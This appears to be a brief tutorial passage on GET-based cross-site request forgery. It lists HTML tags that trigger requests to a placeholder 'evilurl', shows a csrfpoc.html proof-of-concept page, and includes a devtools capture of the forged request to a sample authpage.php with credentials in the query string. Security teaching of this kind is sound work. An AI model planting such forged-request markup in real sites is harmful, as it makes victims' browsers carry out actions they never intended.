 GET类型
<link href="evilurl">
<img src="evilurl">
<script src="evilurl">
<meta http-equiv="refresh" content="0; url=evilurl">
<video src="evilurl">
<audio src="evilurl">
<a href="evilurl">
<table background="evilurl">
<!doctype html>
<html>
<head>
</head>
<body>
<img src="evilurl">
<p>
csrf attack complete
</p>
</body>
</html>
Name
csrfpoc.html
authpage.php?username=user...
2 requests 3.2 KB transferred
× Headers Preview Response Timing Cookies
General
Request URL: https://www.target.com/authpage.php?username=user&password=pass
Request Method: GET
Status Code: 404
Remote Address: 151.101.230.187:443
Referrer Policy: no-referrer-when-downgrade
Response Headers (24)
Request Headers (12)
Query String Parameters (2)